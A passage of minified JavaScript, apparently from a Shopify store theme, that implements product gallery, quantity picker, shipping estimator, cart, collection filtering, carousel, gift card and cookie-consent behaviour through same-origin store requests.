t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),n}(),Oe=function(){function t(e){d(this,t),e&&(this.element=e,this.inputElement=this.element.querySelector('[name="quantity"]'),this.delegateElement=new k(this.element),this._attachListeners())}return o(t,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="decrease-picker-quantity"]',this._onDecrease.bind(this)),this.delegateElement.on("click",'[data-action="increase-picker-quantity"]',this._onIncrease.bind(this)),this.delegateElement.on("keyup",this._onInputValueChanged.bind(this)),this.delegateElement.on("focusout",this._onInputFocusOut.bind(this))}},{key:"_onDecrease",value:function(){this.inputElement.value=Math.max(1,parseInt(this.inputElement.value)-1)}},{key:"_onIncrease",value:function(){this.inputElement.value=parseInt(this.inputElement.value)+1}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),t}(),qe=function(){function n(e,t){d(this,n),this.element=e,this.delegateElement=new k(this.element),this.options=t,this.countrySelector=new E(this.element.querySelector('[name="country"]'),this.element.querySelector('[name="province"]')),this._attachListeners()}return o(n,[{key:"destroy",value:function(){this.delegateElement.off("click"),this.countrySelector.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="estimate-shipping"]',this._fetchRates.bind(this))}},{key:"_fetchRates",value:function(){document.dispatchEvent(new CustomEvent("theme:loading:start")),this.options.singleProduct?this._fetchRatesForProduct():this._fetchRatesForCart()}},{key:"_fetchRatesForCart",value:function(){var n=this,e=this.element.querySelector('[name="country"]').value,t=this.element.querySelector('[name="province"]').value,i=this.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(i,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){n._formatResults(t.ok,e)})})}},{key:"_fetchRatesForProduct",value:function(){var i=this,o=this._getCookie("cart"),e="temp-cart-cookie___"+Date.now()+parseInt(1e3*Math.random()),t="fake-cart-cookie___"+Date.now()+parseInt(1e3*Math.random());o||(this._updateCartCookie(e),o=this._getCookie("cart")),o.length<32||(this._updateCartCookie(t),t=document.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(H.serialize(t)),credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"},method:"POST"}).then(function(e){e.json().then(function(){var e=i.element.querySelector('[name="country"]').value,t=i.element.querySelector('[name="province"]').value,n=i.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(n,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){i._formatResults(t.ok,e)}),i._updateCartCookie(o)}).catch(function(){i._updateCartCookie(o)})}).catch(function(){i._updateCartCookie(o),document.dispatchEvent(new CustomEvent("theme:loading:end"))})}))}},{key:"_formatResults",value:function(e,t){var n,i,o=this.element.querySelector(".shipping-estimator__results");o.innerHTML="",e?0===(e=t.shipping_rates).length?o.innerHTML="<p>".concat(window.languages.shippingEstimatorNoResults,"</p>"):(1===e.length?o.innerHTML="<p>".concat(window.languages.shippingEstimatorOneResult,"</p>"):o.innerHTML="<p>".concat(window.languages.shippingEstimatorMultipleResults.replace("{{count}}",e.length),"</p>"),n="",e.forEach(function(e){n+="<li>".concat(e.name,": ").concat(F.formatMoney(parseInt(100*e.price),window.theme.moneyFormat),"</li>")}),o.innerHTML+="<ul>".concat(n,"</ul>")):(o.innerHTML="<p>".concat(window.languages.shippingEstimatorErrors,"</p>"),i="",Object.keys(t).forEach(function(e){i+='<li class="alert__list-item">'.concat(e," ").concat(t[e],"</li>")}),o.innerHTML+="<ul>".concat(i,"</ul>")),o.style.display="block"}},{key:"_getCookie",value:function(e){e="; ".concat(document.cookie).split("; "+e+"=");if(2===e.length)return e.pop().split(";").shift()}},{key:"_updateCartCookie",value:function(e){var t=new Date;t.setTime(t.getTime()+12096e5),document.cookie="cart=".concat(e,"; expires=").concat(t.toUTCString(),"; path=/")}}]),n}(),ze=function(){function n(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};d(this,n),this.id=e,this.delegateRoot=new k(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=t.onValueSelect||function(){},this._attachListeners()}return o(n,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),S.matchesBreakpoint("phone")&&(document.querySelector(".shopify-section__header").style.zIndex="3"),this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:function(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),n}(),Be=function(){function t(e){d(this,t),this.element=e,this.domDelegate=new k(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach(function(e){new E(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))}),this.pageSelector=new ze("account-selector")}return o(t,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),t}(),Fe=function(){function t(e){d(this,t),this.element=e,this.domDelegate=new k(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return o(t,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),y.slideDown(t,function(){I.trapFocus(t,"announcement-bar")})):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),y.slideUp(t),I.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){"Escape"===e.key&&this.isOpen&&this._toggleNewsletter()}}]),t}(),He=function(){function t(e){d(this,t),this.element=e,this.blogTagSelector=new ze("blog-tag-selector"),!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}return o(t,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),t}(),Re=function(){function t(e){d(this,t),this.element=e,"blog"===window.theme.pageType&&this._fixItemsPerRow()}return o(t,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))})):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))}))}}]),t}(),Ne=function(){function i(e){var t=this;d(this,i),this.element=e,this.delegateElement=new k(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new De(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new J(this.element,this.options),this.options.showShippingEstimator&&(this.shippingEstimator=new qe(this.element.querySelector(".shipping-estimator"),{singleProduct:!0})),!this.options.showQuantitySelector||(n=this.element.querySelector(".quantity-selector--product"))&&(this.quantityPicker=new Oe(n));var n=this.element.querySelector(".product-block-list__item--info .card");n&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(n.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver(function(e){e[0].contentBoxSize?t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize[0].blockSize,"px"):t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")}),this.productInfoResizeObserver.observe(n)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new q(n,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return o(i,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.showShippingEstimator&&this.shippingEstimator.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init()}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),i}(),Ue=function(){function t(e){d(this,t),this.element=e,this.domDelegate=new k(this.element),this.delegateRoot=new k(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.showShippingEstimator&&(this.shippingEstimator=new qe(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._attachListeners(),this._enforceMinimumHeight()}return o(t,[{key:"onUnload",value:function(){this.options.showShippingEstimator&&this.shippingEstimator.destroy()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var e=this.element.querySelector('[name="note"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var n,i=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),n=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(H.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.ok?(t.removeAttribute("disabled"),i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")}),e.preventDefault())}},{key:"_openQuickView",value:function(e,t){var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ne(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_enforceMinimumHeight",value:function(){var i=this.element.querySelector(".cart-wrapper"),e=this.element.querySelector(".cart-recap__scroller");i&&e&&(i.style.minHeight="".concat(e.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver(function(e){var t=function(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=m(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,t=function(){};return{s:t,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,s=!0,r=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return s=e.done,e},e:function(e){r=!0,o=e},f:function(){try{s||null==n.return||n.return()}finally{if(r)throw o}}}}(e);try{for(t.s();!(n=t.n()).done;){var n=n.value;i.style.minHeight="".concat(parseInt(n.contentRect.height),"px")}}catch(e){t.e(e)}finally{t.f()}}).observe(e))}},{key:"_onCartRerendered",value:function(){this.options.showShippingEstimator&&(this.shippingEstimator.destroy(),this.shippingEstimator=new qe(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._enforceMinimumHeight()}}]),t}(),We=function(){function i(e){var t=this;d(this,i),this.element=e;e=this.element.querySelector(".collection-list");this.flickityInstance=new de(e,{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,resize:!1,cellAlign:e.childElementCount<6?"center":"left",contain:!0,groupCells:!0});var n=window.innerWidth;window.addEventListener("resize",function(){window.innerWidth!==n&&(t.flickityInstance.resize(),n=window.innerWidth)})}return o(i,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),i}(),Ve=function(){function n(e){var t=this;d(this,n),this.element=e,this.delegateElement=new k(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.currentUrl=new URL(window.location.href),this.mobileFilterDrawer=new C(this.options),this.displayByValuePicker=new ze("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new ze("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new B(this.element),"search"===window.theme.pageType&&this._loadContentResults(),window.addEventListener("popstate",function(){t.currentUrl=new URL(window.location.href),t._reload(!1)}),this._attachListeners()}return o(n,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("change",'[name^="filter."]',this._onFilterChanged.bind(this)),this.delegateElement.on("click",'[data-action="clear-filters"]',this._onFiltersCleared.bind(this))}},{key:"_openQuickView",value:function(e,t){var n=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url"))),i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),n.searchParams.set("view","quick-view"),fetch(n.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new Ne(i.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),i.removeEventListener("modal:closed",e)};i.addEventListener("modal:closed",e)})})}},{key:"_changeLayout",value:function(e,t){var n,i=this;t.classList.contains("is-selected")||(n=t.getAttribute("data-layout-mode"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:n}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),O.mutate(function(){w.getSiblings(t,".is-selected").forEach(function(e){return e.classList.remove("is-selected")}),t.classList.add("is-selected"),i.element.querySelectorAll(".product-item").forEach(function(e){e.className="grid"===n?"product-item product-item--vertical ".concat(i.options.gridClasses):"product-item product-item--list"}),i.productItemColorSwatch.recalculateSwatches()}))}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(){t._reload(!0)})}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_onFilterChanged",value:function(e,t){t=new FormData(t.closest("form")),t=new URLSearchParams(t).toString();this.currentUrl=new URL("".concat(window.location.pathname,"?").concat(t),window.location.origin),this._reload(!0)}},{key:"_onFiltersCleared",value:function(e,t){this.currentUrl=new URL(t.getAttribute("data-url"),window.location.origin),this._reload(!0)}},{key:"_reload",value:function(e){var o=this;this.abortController&&this.abortController.abort(),e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start"));var s=window.getComputedStyle(document.documentElement),t="",t=(this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id="):"".concat(this.currentUrl.pathname,"?section_id=")).concat(this.element.getAttribute("data-section-id"));try{return this.abortController=new AbortController,fetch(t,{credentials:"same-origin",method:"GET",signal:this.abortController.signal}).then(function(e){e.text().then(function(e){var n=document.createElement("div");n.innerHTML=e,o.element.querySelector(".collection__dynamic-part").innerHTML=n.querySelector(".collection__dynamic-part").innerHTML;var t=o.element.querySelector("#desktop-filters-form"),i=o.element.querySelector("#mobile-collection-filters"),e=0;i&&(e=i.querySelector(".collection-drawer__inner").scrollTop),t&&(Array.from(o.element.querySelectorAll(".collection__filter-group-name[aria-controls]")).forEach(function(e){var t=n.querySelector('[aria-controls="'.concat(e.getAttribute("aria-controls"),'"]'));"true"===e.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","true"),t.nextElementSibling.setAttribute("aria-hidden","false"),t.nextElementSibling.style.height="auto",t.nextElementSibling.style.overflow="visible"):(t.setAttribute("aria-expanded","false"),t.nextElementSibling.setAttribute("aria-hidden","true"),t.nextElementSibling.style="")}),t.innerHTML=n.querySelector("#desktop-filters-form").innerHTML,i.innerHTML=n.querySelector("#mobile-collection-filters").innerHTML,i.querySelector(".collection-drawer__inner").scrollTop=e,o.mobileFilterDrawer._computeDrawerHeight()),o.productItemColorSwatch.recalculateSwatches();i=o.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(s.getPropertyValue("--header-is-sticky"))*parseInt(s.getPropertyValue("--header-height"));i<0&&window.scrollBy({top:i,behavior:"smooth"});e=JSON.parse(n.querySelector("[data-collection-products-count]").innerHTML),i=o.element.querySelector(".collection__products-count-showing");i&&(i.innerHTML=e.showingCount),o.element.querySelector(".collection__products-count-total").innerHTML=e.productsCount,document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}catch(e){}}},{key:"_loadContentResults",value:function(){var i=this,e=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?section_id=search-content&q=").concat(e.searchParams.get("q"),"&type=article,page"),{credentials:"same-origin"}).then(function(e){e.text().then(function(e){var t=i.element.querySelector(".link-search-results"),n=document.createElement("div");n.innerHTML=e,t&&""!==e.trim()&&(t.innerHTML=n.firstElementChild.innerHTML,t.style.display="block")})})}},{key:"_addToCart",value:function(e,t){var n,i=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),n=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(H.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),n}(),Xe=function(){function i(e){var t,n=this;d(this,i),this.element=e,this.delegateElement=new k(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.stackable||(this.flickityInstance=new de(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches}),t=window.innerWidth,window.addEventListener("resize",function(){window.innerWidth!==t&&(n.flickityInstance.resize(),t=window.innerWidth)})),this.productItemColorSwatch=new B(this.element),this._fixSafari(),this._attachListeners()}return o(i,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){var t=this;this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver(function(){t.flickityInstance.resize()}),this.element.querySelectorAll(".product-item").forEach(function(e){t.resizeObserver.observe(e)}))}},{key:"_fixSafari",value:function(){var t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=S.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_openQuickView",value:function(e,t){var n=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url"))),i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),n.searchParams.set("view","quick-view"),fetch(n.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new Ne(i.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),i.removeEventListener("modal:closed",e)};i.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var n,i=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),n=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(H.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),i}(),je=function(){function t(e){d(this,t),this.element=e,this.delegateElement=new k(this.element),this._createQrCode(),this._attachListeners()}return o(t,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach(function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})})}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),t}(),Ze=function(){function t(e){d(this,t),this.element=e,this.domDelegate=new k(this.element),this.localeValuePicker=new ze("footer-locale-picker"),this.currencyValuePicker=new ze("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1",onLoad:this._setupCookieBar.bind(this)}]),this._setupCollapsibles(),this._attachListeners()}return o(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this)),this.domDelegate.on("click",'[data-action="decline-terms"]',this._declineCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=S.matchesBreakpoint("phone");e.forEach(function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")})}},{key:"_setupCookieBar",value:function(){try{window.Shopify.customerPrivacy.shouldShowGDPRBanner()&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){var e=this;window.Shopify.customerPrivacy.setTrackingConsent(!0,function(){return e.cookieBarElement.setAttribute("aria-hidden","true")})}},{key:"_declineCookieBarTerms",value:function(){var e=this;window.Shopify.customerPrivacy.setTrackingConsent(!1,function(){return e.cookieBarElement.setAttribute("aria-hidden","true")})}}]),t}(),Ye=function(){function t(e){d(this,t),this.element=e,this.delegateElement=new 